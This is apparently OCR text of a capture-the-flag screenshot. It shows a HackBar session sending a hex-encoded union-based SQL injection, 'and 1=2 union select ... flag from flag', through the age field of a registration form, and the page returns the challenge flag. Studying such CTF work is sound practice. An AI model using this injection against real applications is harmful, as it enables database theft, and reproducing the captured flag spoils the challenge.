 39.107.32.29:10000/profile.php
110%
最常访问 Hack Scanner localhost 页面载入出错
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL http://39.107.32.29:10000/index.php?func=register
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data username=admin3142356&age=0x3120616e6420313d3220756e696f6e2073656c65637420312c2873656c65637420666c61672066726f6d20666c6
admin3142356
I'am 1 and 1=2 union select 1,(select
flag from flag),3,4# years old today.
And in this website, people whose
name is QWB{M0b4iDalao0rz0rz} is
also in age 1 and 1=2 union select
1,(select flag from flag),3,4#.